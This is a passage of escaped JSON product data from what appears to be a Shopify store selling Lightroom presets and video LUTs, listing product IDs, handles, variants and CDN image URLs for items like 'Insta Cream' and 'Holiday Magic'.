Hour&quot;},{&quot;productId&quot;:&quot;7629924172034&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7629924172034&quot;,&quot;handle&quot;:&quot;golden-video-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42543540338946&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42543540338946&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/golden-luts-715815.jpg?v=1692236111&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/golden-luts-715815.jpg?v=1692236111&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_963f0b27-1d68-48d0-81e2-cd781e687c52.jpg?v=1707585954&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/golden-luts-787838.jpg?v=1707585954&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/golden-luts-520008.jpg?v=1707585954&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/golden-luts-956242.jpg?v=1707585954&quot;}],&quot;title&quot;:&quot;Golden LUTs&quot;},{&quot;productId&quot;:&quot;6744858689702&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6744858689702&quot;,&quot;handle&quot;:&quot;gym-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39985150689446&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39985150689446&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/gym-flourish-presets-1.jpg?v=1692225098&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/gym-flourish-presets-1.jpg?v=1692225098&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_06d0f2c0-b5fd-478b-a943-fca29957c2ce.jpg?v=1707586060&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/gym-flourish-presets-3.jpg?v=1707586060&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/gym-flourish-presets-4.jpg?v=1707586060&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/gym-flourish-presets-5.jpg?v=1707586060&quot;}],&quot;title&quot;:&quot;Gym&quot;},{&quot;productId&quot;:&quot;6608669147302&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6608669147302&quot;,&quot;handle&quot;:&quot;high-intensity-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39585497874598&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39585497874598&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/high-intensity-flourish-presets-1.jpg?v=1692224949&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/high-intensity-flourish-presets-1.jpg?v=1692224949&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_ad80b3a0-960a-45ea-abb1-3e0feed8563a.jpg?v=1707586245&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/high-intensity-flourish-presets-3.jpg?v=1707586245&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/high-intensity-flourish-presets-5.jpg?v=1707586245&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/high-intensity-flourish-presets-2.jpg?v=1707586245&quot;}],&quot;title&quot;:&quot;High Intensity&quot;},{&quot;productId&quot;:&quot;6968040849574&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968040849574&quot;,&quot;handle&quot;:&quot;holiday-magic-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40945953013926&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40945953013926&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/HOLIDAYMAGIC_1.jpg?v=1704019304&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/HOLIDAYMAGIC_1.jpg?v=1704019304&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_2847df6c-68cf-45c2-b84a-42d93f97cb94.jpg?v=1707586288&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/HolidayMagicBA2.jpg?v=1707586288&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/HolidayMagicBA5.jpg?v=1707586288&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/HolidayMagicBA3.jpg?v=1707586288&quot;}],&quot;title&quot;:&quot;Holiday Magic&quot;},{&quot;productId&quot;:&quot;6580412252326&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580412252326&quot;,&quot;handle&quot;:&quot;holidays-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406682210470&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406682210470&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/HOLIDAYS-min.jpg?v=1692224472&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/HOLIDAYS-min.jpg?v=1692224472&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_ce32b9cf-2fcf-4aa9-bdf1-f79900116b8a.jpg?v=1707586444&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/HolidayBA1-min.jpg?v=1707586444&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/HolidayBA2-min.jpg?v=1707586444&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/HolidayBA3-min.jpg?v=1707586444&quot;}],&quot;title&quot;:&quot;Holidays&quot;},{&quot;productId&quot;:&quot;6580425883814&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580425883814&quot;,&quot;handle&quot;:&quot;india-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406376583334&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406376583334&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/india-flourish-presets-1.jpg?v=1692224753&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/india-flourish-presets-1.jpg?v=1692224753&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_94b64618-f266-4719-a4d1-e5fea76db873.jpg?v=1707586518&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/india-flourish-presets-2.jpg?v=1707586518&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/india-flourish-presets-3.jpg?v=1707586518&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/india-flourish-presets-4.jpg?v=1707586518&quot;}],&quot;title&quot;:&quot;India&quot;},{&quot;productId&quot;:&quot;6787204579494&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787204579494&quot;,&quot;handle&quot;:&quot;indoor-plants-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138242850982&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138242850982&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INDOORPLANTS-min.jpg?v=1692225276&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INDOORPLANTS-min.jpg?v=1692225276&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_c0955551-6087-43bc-8465-a7d6d9cc6785.jpg?v=1707586676&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/IndoorPlantsBA1-min.jpg?v=1707586676&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/IndoorPlantsBA2-min.jpg?v=1707586676&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/IndoorPlantsBA3-min.jpg?v=1707586676&quot;}],&quot;title&quot;:&quot;Indoor Plants&quot;},{&quot;productId&quot;:&quot;6782637605030&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782637605030&quot;,&quot;handle&quot;:&quot;insta-blogger-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119069376678&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119069376678&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-blogger-flourish-presets-1.jpg?v=1692225164&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-blogger-flourish-presets-1.jpg?v=1692225164&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_2bc7df21-233f-4ef1-8d9a-d91b624720f9.jpg?v=1707586732&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-blogger-flourish-presets-2.jpg?v=1707586732&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-blogger-flourish-presets-3.jpg?v=1707586732&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-blogger-flourish-presets-4.jpg?v=1707586732&quot;}],&quot;title&quot;:&quot;Insta Blogger&quot;},{&quot;productId&quot;:&quot;6782638751910&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782638751910&quot;,&quot;handle&quot;:&quot;insta-cream-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119070785702&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119070785702&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTACREAM_ef62d7d9-281c-49af-92c0-a229846257f7.jpg?v=1727155809&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTACREAM_ef62d7d9-281c-49af-92c0-a229846257f7.jpg?v=1727155809&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_2e601f70-95d8-4d46-a13a-02f5758350ab.jpg?v=1715077262&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-cream-flourish-presets-3.jpg?v=1715077262&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-cream-flourish-presets-6.jpg?v=1715077262&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-cream-flourish-presets-4.jpg?v=1715077262&quot;}],&quot;title&quot;:&quot;Insta Cream&quot;},{&quot;productId&quot;:&quot;7629985480962&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7629985480962&quot;,&quot;handle&quot;:&quot;insta-cream-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42543903539458&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42543903539458&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-cream-luts-301249.jpg?v=1692236120&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-cream-luts-301249.jpg?v=1692236120&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_36124f9f-3f2b-41ae-80d1-a6242cce2b8f.jpg?v=1707586943&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-cream-luts-133734.jpg?v=1707596790&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-cream-luts-547858.jpg?v=1707596790&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-cream-luts-665750.jpg?v=1707596790&quot;}],&quot;title&quot;:&quot;Insta Cream LUTs&quot;},{&quot;productId&quot;:&quot;6787206611110&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787206611110&quot;,&quot;handle&quot;:&quot;insta-food-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138262315174&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138262315174&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTAFOOD-min.jpg?v=1692225314&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTAFOOD-min.jpg?v=1692225314&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_539bfc38-5069-4869-9c8a-288d1779fb3b.jpg?v=1707587163&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaFoodBA2-min.jpg?v=1707587163&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaFoodBA3-min.jpg?v=1707587163&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaFoodBA4-min.jpg?v=1707587163&quot;}],&quot;title&quot;:&quot;Insta Food&quot;},{&quot;productId&quot;:&quot;7610936525058&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610936525058&quot;,&quot;handle&quot;:&quot;insta-lifestyle-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483241287938&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483241287938&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTALIFESTYLE-min.jpg?v=1692236027&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTALIFESTYLE-min.jpg?v=1692236027&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_341cca90-94d4-415c-a976-0398b823cba9.jpg?v=1707587285&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaLifestyleBA1.jpg?v=1707587285&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaLifestyleBA2.jpg?v=1707587285&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaLifestyleBA3.jpg?v=1707587285&quot;}],&quot;title&quot;:&quot;Insta Lifestyle&quot;},{&quot;productId&quot;:&quot;6782639767718&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782639767718&quot;,&quot;handle&quot;:&quot;insta-mom-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119071735974&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119071735974&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTAMOM_2c7b78ae-aae5-4d7b-8c06-59f47f35437c.jpg?v=1730271347&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTAMOM_2c7b78ae-aae5-4d7b-8c06-59f47f35437c.jpg?v=1730271347&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_b06a8790-8997-4eba-857c-b63872e04e68.jpg?v=1718623311&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-mom-flourish-presets-5.jpg?v=1718623311&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-mom-flourish-presets-4.jpg?v=1718623311&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-mom-flourish-presets-2.jpg?v=1718623311&quot;}],&quot;title&quot;:&quot;Insta Mom&quot;},{&quot;productId&quot;:&quot;7803515142402&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7803515142402&quot;,&quot;handle&quot;:&quot;insta-mom-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43224458690818&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43224458690818&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-mom-luts-646093.jpg?v=1692236167&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-mom-luts-646093.jpg?v=1692236167&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_45391f1f-02ff-47b1-bf7b-d5ce69c567d1.jpg?v=1707587546&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-mom-luts-231459.jpg?v=1707597773&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-mom-luts-281636.jpg?v=1707597773&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-mom-luts-882807.jpg?v=1707597773&quot;}],&quot;title&quot;:&quot;Insta Mom LUTs&quot;},{&quot;productId&quot;:&quot;7856338501890&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7856338501890&quot;,&quot;handle&quot;:&quot;insta-mood-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43359866061058&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43359866061058&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTAMOOD-min_18021498-4f1c-41d8-8bcf-b3d8785236b4.jpg?v=1692236178&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTAMOOD-min_18021498-4f1c-41d8-8bcf-b3d8785236b4.jpg?v=1692236178&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_f7291062-2713-49db-8387-cf088fcef2ca.jpg?v=1707587599&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaMoodBA1_fa1c3d1c-9b73-471c-887e-ae85909fa5d8.jpg?v=1707587599&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaMoodBA2_ec589864-9488-4f0c-b009-a53461ecc0cf.jpg?v=1707587599&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaMoodBA4_d29133c8-b554-413c-86bc-76abdbd49edd.jpg?v=1707587599&quot;}],&quot;title&quot;:&quot;Insta Mood&quot;},{&quot;productId&quot;:&quot;7622324748546&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7622324748546&quot;,&quot;handle&quot;:&quot;insta-moody-best-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42519486398722&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42519486398722&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-mood-luts-629062.jpg?v=1692236106&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-mood-luts-629062.jpg?v=1692236106&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_dd894536-e438-46c2-b077-036ba1fc2d55.jpg?v=1707587764&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-mood-luts-464793.jpg?v=1707598433&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-mood-luts-560169.jpg?v=1707598433&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/insta-mood-luts-624992.jpg?v=1707598433&quot;}],&quot;title&quot;:&quot;Insta Mood LUTs&quot;},{&quot;productId&quot;:&quot;6782640619686&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782640619686&quot;,&quot;handle&quot;:&quot;insta-pets-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119072817318&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119072817318&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTAPETS_cbe6435e-a754-48e7-9c49-f64b295c06e6.jpg?v=1701955159&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTAPETS_cbe6435e-a754-48e7-9c49-f64b295c06e6.jpg?v=1701955159&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_d376f0a4-75a8-4424-b723-27367c788458.jpg?v=1707587810&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaPets-BA.5.jpg?v=1707587810&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaPets-BA.1.jpg?v=1707587810&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaPets-BA.4.jpg?v=1707587810&quot;}],&quot;title&quot;:&quot;Insta Pets&quot;},{&quot;productId&quot;:&quot;6782641799334&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782641799334&quot;,&quot;handle&quot;:&quot;insta-selfie-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119074390182&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119074390182&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTASELFIE-min.jpg?v=1692225100&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTASELFIE-min.jpg?v=1692225100&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_0520156e-c712-448d-bc82-4e24a95edfb1.jpg?v=1707587877&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaSelfieBA1-min_c10cd375-82af-4bf0-a5e9-082a887389b8.jpg?v=1707587877&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaSelfieBA2-min.jpg?v=1707587877&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaSelfieBA5-min.jpg?v=1707587877&quot;}],&quot;title&quot;:&quot;Insta Selfie&quot;},{&quot;productId&quot;:&quot;6782643339430&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782643339430&quot;,&quot;handle&quot;:&quot;insta-style-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119076847782&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119076847782&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTASTYLE_1c55ce6b-7c06-43dc-88f9-6051c3518d0e.jpg?v=1704019184&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTASTYLE_1c55ce6b-7c06-43dc-88f9-6051c3518d0e.jpg?v=1704019184&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_50e9bdda-4792-478d-9ae9-3c7c58b91f87.jpg?v=1707588023&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaStyleBA1-min.jpg?v=1707588023&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaStyleBA2-min.jpg?v=1707588023&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/InstaStyleBA5-min.jpg?v=1707588023&quot;}],&quot;title&quot;:&quot;Insta Style&quot;},{&quot;productId&quot;:&quot;6782645600422&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782645600422&quot;,&quot;handle&quot;:&quot;insta-travel-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119082221734&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119082221734&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/INSTATRAVEL-min.jpg?v=1692225106&quot;,&quot;variantTitle&quot;:&quot;Default 